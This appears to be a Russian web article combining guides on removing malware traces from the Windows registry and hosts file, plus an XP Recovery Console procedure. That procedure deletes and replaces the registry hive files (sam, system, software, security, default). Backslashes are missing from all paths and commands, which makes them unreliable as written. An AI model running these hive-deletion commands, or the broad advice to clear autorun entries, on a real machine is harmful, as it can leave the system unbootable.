Что делать в случае, когда обычного метода проверки компьютера с помощью обычного антивирусного ПО бывает недостаточно? Казалось бы, проверили пк, полностью очистили от мусора и вредоносного ПО, но через определенное время, угроза появилась снова.

Для начала необходимо понять, что вирусов в реестре не бывает, но в нем может храниться запись, содержащая ссылку на сам исполняемый зараженный файл.

А это значит, что наш защитник не полностью справился со своей задачей и отыскал не все угрозы.

Итак, как же найти и удалить вирусы в реестре? Давайте разберем 4 основных способа и остановимся на каждом более подробно.

Содержание статьи

- Dr.Web CureIT

- Microsoft Malicious Software

- Поиск с помощью программы

- Самостоятельная проверка

- Еще несколько способов разобраны в этом видео

- Комментарии пользователей

Dr.Web CureIT



В первую очередь необходимо провести полное сканирование системы с помощью бесплатного сканера от Доктора Веба. Очень эффективное решение, проверен временем и никогда меня не подводил, находит и удаляет практически все, не требует установки, не конфликтен по отношению к установленным антивирусным программам.

Microsoft Malicious Software

Эффективный, бесплатный сканер от компании Microsoft. Можно использовать как дополнительное средство для очистки реестра. Установка не требуется, работает на Виндовс.

Как пользоваться:

- Скачать с оф.сайта и произвести запуск;

- Выбрать тип проверки «Полная»;

- Дождаться ее окончания и удалить найденные угрозы;

Дополнительно можно использовать и другие утилиты, о которых я писал ранее в этой статье.

Используйте любой софт и не переживайте за свою «купленную» лицензию, она не слетит!

Поиск с помощью программы



После деинсталляции программ в реестре остаются от них следы и время от времени необходимо проводить полную проверку системы, удалять неверные записи и исправлять ошибки. В этом нам поможет программа Ccleaner.

Для этого:

- Скачиваем с оф.сайта, инсталлируем и запускаем;

- Переходим в раздел «Реестр» и производим Поиск;

- После, отобразится перечень ошибок и кликаем «Исправить»;



- И здесь нам предложат предварительно создать бэкап, соглашаемся и сохраняем. Чтобы в случае падения ОС, была возможность восстановить;

- Кликаем «Исправить отмеченные»;

Работает как на Windows 10, так и на Xp. После выполнения не сложных действий, реестр будет очищен от угроз. Способ эффективен так же и при удалении вирусов в браузере.

Самостоятельная проверка

Ручная проверка – это еще один способ эффективного поиска и очистки системы от рекламных и прочих угроз. В идеале, для борьбы с вирусами, нужны хотя-бы минимальные знания системы. Но справиться можно и без них.

Для того, чтобы произвести очистку реестра от вирусов , выполняем следующие шаги, на примере в Windows 7(64 bit):

Помните, что Все действия необходимо проделывать с особой осторожностью, дабы не повредить работоспособность ОС.



- Нажимаем

и выполняем команду Regedit;



- Открываем раздел: HKEY_LOCAL_MACHINE, после чего идем в «SoftwareMicrosoftWindowsNTCurrentVersion», далее в категории Winlogon находите запись с названием «Shell» и смотрим, чтобы значение для нее стояло «explorer.exe», если стоит еще что-то, то убираете лишнее;



- В этой же ветке находим пункт «Usernit» она должна ссылаться на свой исполняемый файл «Расположение/userinit.exe», если кроме этого, выставлено что-то еще, убираете лишнее;





- Следующим шагом будет перейти в «HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersion», открываем раздел Run, отвечающий за автозагрузку, убрать можно все, например, кроме антивируса;



- В данной категории «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun» выполняем те же действия, что и в 4-ом пункте.

Для применения всех внесенных правок, следует выполнить перезагрузку компьютера.

Таким образом, мы проверили и почистили реестр компьютера от вирусов (баннеров, казино вулкан, маил), в том числе и от тех, которые размножают записи.

Для полноценной защиты пк, рекомендую использовать комплексные антивирусы. О их преимуществах было рассказано в предыдущей статье.

Для того, чтобы обезопасить свое устройство, независимо от того, что это пк, ноутбук, нетбук или обычный смартфон — лазия по всемирной паутине, скачивайте ПО только с оф.сайтов, а не с файлообменников или откуда либо еще.

Еще несколько способов разобраны в этом видео

Содержание

- Шаг 1: Проверка реестра

- Шаг 2: Проверка файла Hosts

- Шаг 3: Проверка утилитами

- Вопросы и ответы

Шаг 1: Проверка реестра

Важно! В реестре вирусы не хранятся, но создают ссылку на исполняемый вредоносный файл. Как правило, при сканировании антивирусы не видят злоумышленников в этом разделе.

Ручная проверка – гарантия эффективного поиска и очистки ОС от троянов, рекламного и шпионского ПО. Для реализации этого метода необходимы минимальные знания системы. Рассмотрим алгоритм поиска зловредов на примере Windows 10.

- Вызовите окно «Выполнить» сочетанием клавиш Win + R и пропишите команду

regedit, кликните «ОК». - В «Редакторе реестра» раскройте раздел

HKEY_LOCAL_MACHINEи пройдите в директориюSoftwareMicrosoftWindowsNTCurrentVersion. В папке Winlogon изучите значение записи Shell. Если помимо «explorer.exe» в ней упомянуто еще что-то, уберите лишнее, дважды кликнув по ней и стерев ненужные данные. - В этом же каталоге найдите Usernit: в поле «Значение» должен прописываться путь к исполняемому файлу, например,

C:Windowssystem32userinit.exe. Кроме этого здесь ничего быть не должно. Для исправления дважды кликните по записи Usernit, в диалоговом окне удалите лишние значения. - В Редакторе реестра пройдите в директорию

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionи раскройте папку Run. Здесь отображаются программы, которые запускаются совместно с ОС. Если есть подозрительные записи, кроме необходимых исполняемых файлов, удалите их, кликнув по ним правой кнопкой мыши (ПКМ) и выбрав пункт контекстного меню «Удалить». - Перейдите по ветке

HKEY_LOCAL_MACHINEв папкуSoftwareMicrosoftWindowsCurrentVersionRunи проведите чистку, как в пункте 4. - Найдите папку по указанному адресу



HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesTcpipParametersPersistentRoutesи проверьте наличие параметров. По умолчанию в единственной записи не должно быть никаких значений. Если там прописываются непонятные IP-адреса, откорректируйте поле, дважды кликнув по нему и удалив все данные.

Чтобы изменения вступили в силу, перезагрузите компьютер. Такая проверка позволит убрать рекламные вирусы, баннеры, «Казино Вулкан» и т.д., а также восстановит доступ к сайтам с антивирусами.

Читайте также: Удаление «Казино Вулкан» с компьютера на Windows 7

Обратите внимание! Прибегайте к этому способу, если уверены, что своими действиями не навредите операционной системе.

Шаг 2: Проверка файла Hosts



- Помимо реестра вирусы вносят изменения и в файл hosts, где прописываются IP-адреса и названия web-ресурсов. Располагается обозначенный системный документ в папке:



C:WindowsSystem32driversetc. Чтобы открыть hosts, кликните по нему ПКМ и выберите пункт «Открыть с помощью». - Когда появится окно выбора программы, щелкните по пункту «Блокнот», затем на «ОК».



- При открытии системного документа изучите его содержимое: ниже строчек

# 127.0.0.1 localhost

# ::1 localhostничего быть не должно.

- Если ниже расположены какие-либо данные, удалите их, файл сохраните и перезагрузите компьютер.

Примечание: Если у вас установлено нелицензионное ПО, после удаления лишних строк в hosts потребуется выполнить его повторную активацию, поскольку здесь прописываются необходимые настройки.

Этот метод не всегда блокирует деятельность вирусов, поэтому в случае неудачи пробуйте другие.

Читайте также:

Использование файла hosts в Windows 7

Изменение файла hosts в Windows 10

Шаг 3: Проверка утилитами

После чистки системных ресурсов проведите полную проверку компьютера с помощью антивируса и специальных утилит. Именно несанкционированные записи в hosts и реестре блокируют доступ к сайтам с антивирусами и защитным программам на компьютере.

Чтобы окончательно убедиться в отсутствии зловредов, скачайте (желательно заблаговременно) несколько утилит (например, Dr.Web CureIt, Kaspersky Virus Removal Tool, AVZ, AdwCleaner, Zemana AntiMalware) и по очереди запускайте сканирование.

В зависимости от полученных результатов проведите лечение, удалите или перенесите вредоносное ПО в карантин.

Подробнее: Проверка компьютера на наличие вирусов без антивируса

Еще статьи по данной теме:

Помогла ли Вам статья?

Как восстановить реестр после вируса

Неполадки с системным реестром операционной системы Microsoft Windows могут возникнуть как в результате перебоев электроснабжения, так после воздействия некоторых вредоносных программ. Появление «синего экрана смерти» или предупреждения системы о повреждении файла конфигурации являются характерными признаками необходимости восстановления реестра.

Вам понадобится

- — Windows XP;

- — установочный диск Windows XP

Инструкция

Используйте загрузку с установочного диска и нажмите клавишу R при открытии окна мастера установки для запуска консоли восстановления.

Укажите операционную систему, подлежащую восстановлению и введите администраторский пароль в окне запроса.

Введите значение в текстовое поле окна службы восстановления:

md tmp

copy c:windowssystem32configsystem c:windowstmpsystem.bak

и нажмите клавишу Enter.

Используйте команду:

copy c:windowssystem32configsoftware c:windowstmpsoftware.bak

и повторите нажатие клавиши Enter.

Выберите команду:

copy c:windowssystem32configsam c:windowstmpsam.bak

и нажмите клавишу Enter.

Введите значение:

copy c:windowssystem32configsecurity c:windowstmpsecurity.bak

и примените клавишу Enter.

Напечатайте команду:

copy c:windowssystem32configdefault c:windowstmpdefault.bak

и выполните нажатие клавиши Enter.

Используйте вышеописанный алгоритм действий для введения следующего значения:

delete c:windowssystem32configsystem

Повторите предыдущие действия и введите значение:

delete c:windowssystem32configsoftware

Выберите команду:

delete c:windowssystem32configsam

и примените клавишу Enter.

Применяя данный алгоритм, последовательно введите следующие значения:

delete c:windowssystem32configsecurity

delete c:windowssystem32configdefault

copy c:windowsrepairsystem c:windowssystem32configsystem

copy c:windowsrepairsoftware c:windowssystem32configsoftware

copy c:windowsrepairsam c:windowssystem32configsam

copy c:windowsrepairsecurity c:windowssystem32configsecurity

copy c:windowsrepairdefault c:windowssystem32configdefault,

используя функциональную клавишу Enter после каждой команды.

Введите значение exit для завершения работы инструмента «Консоль восстановления» и начала автоматической перезагрузки.

Используйте кнопку «Пуск» для запуска главного меню системы и укажите команду «Выключение компьютера».

Укажите команду «Перезагрузка» и подтвердите свой выбор нажатием кнопки OK.

Нажмите клавишу F8 и укажите пункт «Безопасный режим», используя клавиши со стрелками.

Нажмите функциональную клавишу Enter для выполнения команды и укажите необходимую операционную систему.

Раскройте меню «Сервис» верхней панели инструментов «Проводник Windows» и перейдите в пункт»Свойства папки».

Выберите вкладку «Вид» в новом окне диалога и отметьте флажком поле «Показывать скрытые файлы и папки» в группе «Скрытые файлы и папки».

Снимите флажок на поле «Скрывать защищенные системные файлы (рекомендуется)» и подтвердите свой выбор нажатием кнопки «Да» в окне запроса.

Раскройте диск, содержащий операционную систему, двойным кликом мыши и перейдите в папку System Volume Information.

Укажите пункт «Таблица» в меню «Вид» верхней панели инструментов окна программы и откройте папку _restore с более ранней датой создания.

Найдите папки точек восстановления системы RPx и выберите содержащуюся в ней папку Snapshot.

Создайте копии файлов:

— _Registry_User_Default;

— _Registry_Machine_Security;

— _Registry_Machine_Software;

— _Registry_Machine_System;

_Registry_Machine_Sam

в папке C:WindowsTmp, переименовав их соответственно в

— Default;

— Security;

— Software;

— System;

— Sam.

Вернитесь в инструмент «Консоль восстановления» и введите команду:

del c:windowssystem32configsam

в текстовое поле. Примените клавишу Enter.

Выберите команду:

del c:windowssystem32configsecurity.

Используйте клавишу Enter.

Введите значение:

del c:windowssystem32configsoftware

и выполните нажатие клавиши Enter.

Придерживаясь данного алгоритма, последовательно введите следующие значения:

del c:windowssystem32configdefault

del c:windowssystem32configsystem

copy c:windowstmpsoftware c:windowssystem32configsoftware

copy c:windowstmpsystem c:windowssystem32configsystem

copy c:windowstmpsam c:windowssystem32configsam

copy c:windowstmpsecurity c:windowssystem32configsecurity

copy c:windowstmpdefault c:windowssystem32configdefault,

используя функциональную клавишу Enter после каждой команды.

Введите значение Exit и примените клавишу Enter для завершения работы консоли и автоматической перезагрузки.

Вернитесь в главное меню «Пуск» и выберите пункт «Все программы».

Укажите пункт «Стандартные» и раскройте ссылку «Служебные».

Перейдите в пункт «Восстановление системы» и отметьте флажком поле «Восстановление более раннего состояния компьютера».

Источники:

- Восстановление поврежденного системного реестра, препятствующего запуску Windows XP

Возня с реестром Windows может привести к кирпичной системе Windows. Но есть способы восстановить реестр Windows 10 с помощью командной строки.

